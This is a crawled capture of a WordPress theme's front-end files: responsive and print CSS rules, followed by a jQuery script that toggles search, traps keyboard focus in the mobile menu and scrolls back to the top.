	.widget_posts {
		margin-bottom: 20px;
	}

	#colophon .widget-area {
		margin: 0;
		display: block;
	}

	#colophon .widget_posts {
		margin-bottom: 20px;
	}
	
	.site-info #site-branding, .site-info #site-branding-center {
		max-width: 100%;
	}

	.column-3 {
		width: 100%;
	}

	.column-3:nth-child(3n+4) {
 		clear: none;
	}

	
	.column-3:nth-child(2n+3) {
 		clear: both;
	}

	#header-search-box.show {
		visibility: visible;
		z-index: 9999;
	}

	.sticky.post:before {
		z-index: 99;
	}

	.section-title {
		font-size: 24px;
	}
}
/* All Mobile Screen ( smaller than 621px )
 */
 @media only screen and (max-width: 620px) {

	.header-wrapper .custom-header {
		padding: 0;

	}

	.custom-header-content .more-button {
		padding: 5px;
		line-height: 1;
		border: 1px solid;
	}

	.section-title {
		font-size: 20px;
	}

	#wp-custom-header img {
		height: 210px;
	}

	.site-content{
		padding: inherit;
	}
 }
/* All Mobile Screen ( smaller than 481px )
 */
@media only screen and (max-width: 480px) {
	
	#site-branding, #site-branding-center {
		margin: 0 auto;
	}

	.custom-logo {
		height: 60px;
	}

	#header-search-box {
		width: 100%;
		right: 0;
	}

	.flex-direction-nav li {
		display: none;
	}

}

/* All Mobile Screen ( smaller than 401px )
 */
 @media only screen and (max-width: 400px) {

	.custom-header-content .more-button {
		font-size: 10px;
		padding: 5px;
		line-height: 1;
		border: 1px solid;
	}

}

/* >= 1660px */
@media screen and (min-width: 103.75em) {
	.wp-block-quote,
	.wp-block-pullquote,
	.wp-block-pullquote p,
	.wp-block-pullquote.is-style-solid-color blockquote p,
	.wp-block-pullquote.alignleft p,
	.wp-block-pullquote.alignright p {
		font-size: 22px;
		font-size: 1.375rem;
	}
}

/* > = 1366px */
@media screen and (min-width: 85.375rem) {
	.wp-block-file .wp-block-file__button,
	.wp-block-button .wp-block-button__link {
		padding: 11px 35px;
	}
}

/* -------------------------------------------------------------------------- */

/*	25.0 Print
/* -------------------------------------------------------------------------- */

@media print {

	/* Hide elements */

	form,
	button,
	input,
	select,
	textarea,
	.navigation,
	.main-navigation,
	.social-navigation,
	.sidebar,
	.content-bottom-widgets,
	.header-image,
	.page-links,
	.edit-link,
	.comment-respond,
	.comment-edit-link,
	.comment-reply-link,
	.comment-metadata .edit-link,
	.pingback .edit-link {
		display: none !important;
	}

	body,
	blockquote cite,
	blockquote small,
	pre,
	.entry-content h4,
	.entry-content h5,
	.entry-content h6,
	.entry-summary h4,
	.entry-summary h5,
	.entry-summary h6,
	.comment-content h4,
	.comment-content h5,
	.comment-content h6,
	.entry-content .author-title {
		font-size: 12pt;
	}

	blockquote {
		font-size: 14.25pt;
	}

	.site-title,
	.page-title,
	.comments-title,
	.entry-content h2,
	.entry-summary h2,
	.comment-content h2,
	.widecolumn h2 {
		font-size: 17.25pt;
	}

	.site-description {
		display: block;
	}

	.entry-title {
		font-size: 24.75pt;
		line-height: 1.2727272727;
		margin-bottom: 1.696969697em;
	}

	.format-aside .entry-title,
	.format-image .entry-title,
	.format-video .entry-title,
	.format-quote .entry-title,
	.format-gallery .entry-title,
	.format-status .entry-title,
	.format-link .entry-title,
	.format-audio .entry-title,
	.format-chat .entry-title {
		font-size: 17.25pt;
		line-height: 1.304347826;
		margin-bottom: 1.826086957em;
	}

	.entry-content h1,
	.entry-summary h1,
	.comment-content h1 {
		font-size: 21pt;
	}

	.entry-content h3,
	.entry-summary h3,
	.comment-content h3,
	body:not(.search-results) .entry-summary {
		font-size: 14.25pt;
	}

	.site-description,
	.author-bio,
	.entry-footer,
	.sticky-post,
	.taxonomy-description,
	.entry-caption,
	.comment-metadata,
	.comment-notes,
	.comment-awaiting-moderation,
	.site-info,
	.wp-caption .wp-caption-text,
	.gallery-caption {
		font-size: 9.75pt;
	}

	body,
	.site {
		background: none !important; /* Brute force since user agents all print differently. */
	}

	body,
	blockquote cite,
	blockquote small,
	.site-branding .site-title a,
	.entry-title a,
	.comment-author {
		color: #1a1a1a !important; /* Make sure color schemes don't affect to print */
	}

	blockquote,
	.page-header,
	.comments-title {
		border-color: #1a1a1a !important; /* Make sure color schemes don't affect to print */
	}

	blockquote,
	.site-description,
	body:not(.search-results) .entry-summary,
	body:not(.search-results) .entry-summary blockquote,
	.author-bio,
	.entry-footer,
	.entry-footer a,
	.sticky-post,
	.taxonomy-description,
	.entry-caption,
	.comment-author,
	.comment-metadata a,
	.comment-notes,
	.comment-awaiting-moderation,
	.site-info,
	.site-info a,
	.wp-caption .wp-caption-text,
	.gallery-caption {
		color: #686868 !important; /* Make sure color schemes don't affect to print */
	}

	code,
	hr {
		background-color: #d1d1d1 !important; /* Make sure color schemes don't affect to print */
	}

	pre,
	abbr,
	acronym,
	table,
	th,
	td,
	.author-info,
	.comment-list article,
	.comment-list .pingback,
	.comment-list .trackback,
	.no-comments {
		border-color: #d1d1d1 !important; /* Make sure color schemes don't affect to print */
	}

	a {
		color: #007acc !important; /* Make sure color schemes don't affect to print */
	}

	.entry-content a,
	.entry-summary a,
	.taxonomy-description a,
	.comment-content a,
	.pingback .comment-body > a {
		box-shadow: none;
		border-bottom: 1px solid #007acc !important; /* Make sure color schemes don't affect to print */
	}

	.site {
		margin: 5%;
	}

	.site-inner {
		max-width: none;
	}

	.site-header {
		padding: 0 0 1.75em;
	}

	.site-branding {
		margin-top: 0;
		margin-bottom: 1.75em;
	}

	.site-main {
		margin-bottom: 3.5em;
	}

	.entry-header,
	.entry-footer,
	.page-header,
	.page-content,
	.entry-content,
	.entry-summary,
	.post-thumbnail,
	.comments-area {
		margin-right: 0;
		margin-left: 0;
	}

	.post-thumbnail,
	.site-main > article {
		margin-bottom: 3.5em;
	}

	.entry-content blockquote.alignleft,
	.entry-content blockquote.alignright {
		border-width: 4px 0 0 0;
		padding: 0.9473684211em 0 0;
		width: -webkit-calc(50% - 0.736842105em);
		width: calc(50% - 0.736842105em);
	}

	body:not(.search-results) .entry-header + .entry-summary {
		margin-top: -1.473684211em;
	}

	.site-footer,
	.widecolumn {
		padding: 0;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.thedempsterlogbook.com/wp-content/themes/canary-led/js/custom.js?ver=6.9
body_size: 856
content:
jQuery( function() {
		
	// Search toggle.
	var searchbutton = jQuery('.search-toggle');
	var searchbuttonX = jQuery('.search-icon');

	searchbutton.on( 'click', function() {
		jQuery('.header-search-nav').toggleClass("show");
		jQuery('.search-navigation').toggleClass("focus");

	} );
	searchbuttonX.on( 'click', function() {
		jQuery('.header-search-nav').removeClass("show");
		jQuery('.search-navigation').removeClass("focus");
		searchbutton.focus();
	} );
	

	// Header search
	searchbutton.on("click", function(n) {
		if (jQuery(this).attr('aria-expanded') == 'false' ) {
			searchbutton.focus();
		} else {
			jQuery(".search-box input.search-field").focus();
			n.preventDefault();
			var t, a, c, o = document.querySelector(".search-box");
			let e = 'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])',
				m = document.querySelector(".search-field"),
				u = o.querySelectorAll(e),
				r = u[u.length - 1];
			if (!o) return !1;
			for (a = 0, c = (t = o.getElementsByTagName("button")).length; a < c; a++) t[a].addEventListener("focus", l, !0), t[a].addEventListener("blur", l, !0);

			function l() {
				for (var e = this; - 1 === e.className.indexOf("search-box");) "*" === e.tagName.toLowerCase() && (-1 !== e.className.indexOf("focus") ? e.className = e.className.replace("focus", "") : e.className += " focus"), e = e.parentElement
			}
			document.addEventListener("keydown", function(e) {
				("Tab" === e.key || 9 === e.keyCode) && (e.shiftKey ? document.activeElement === m && (r.focus(), e.preventDefault()) : document.activeElement === r && (m.focus(), e.preventDefault()))
			})
		}
	});
  if (jQuery(window).width() < 981) {
    const toggleBtn = document.getElementById('menu-toggle');
    const menuContainer = document.querySelector('.menu-container');
    const closeBtn = document.getElementById('close-btn');
    const menuLinks = document.querySelectorAll('.menu-container a');
    const searchNavigation = document.querySelector('.search-navigation');

    toggleBtn.addEventListener('click', () => {
      menuContainer.classList.toggle('show-menu');
      searchNavigation.classList.toggle('show-menu');
      if (menuContainer.classList.contains('show-menu')) {
        menuLinks[0].focus();
      }
      if (searchNavigation.classList.contains('show-menu')) {
        menuLinks[0].focus();
      }
    });

    menuContainer.addEventListener('keydown', (event) => {
      if (event.key === 'Escape') {
        toggleBtn.focus();
        menuContainer.classList.remove('show-menu');
        searchNavigation.classList.remove('show-menu');
      } else if (event.key === 'Tab') {
        if (document.activeElement === closeBtn) {
          event.preventDefault();
          menuLinks[0].focus();
        } else if (document.activeElement === menuLinks[0] && event.shiftKey) {
          event.preventDefault();
          closeBtn.focus();
        } else if (document.activeElement === menuLinks[menuLinks.length - 1] && !event.shiftKey) {
          event.preventDefault();
          closeBtn.focus();
        }
      }
    });

    closeBtn.addEventListener('click', () => {
      toggleBtn.focus();
      menuContainer.classList.remove('show-menu');
      searchNavigation.classList.remove('show-menu');
    });

    menuContainer.addEventListener('transitionend', (event) => {
      if (event.propertyName === 'transform' && !menuContainer.classList.contains('show-menu')) {
        menuLinks[0].blur();
      }
    });

    window.onload = function() {
      menuContainer.classList.add("sub-menu");
    };
  }

  jQuery(window).scroll(function() {
    jQuery('.back-to-top').toggleClass('display-top', jQuery(this).scrollTop() > 400);
  });

  jQuery('.back-to-top').click(function() {
    jQuery('html,body').animate({
      scrollTop: 0
    }, 500);
    return false;
  });


} );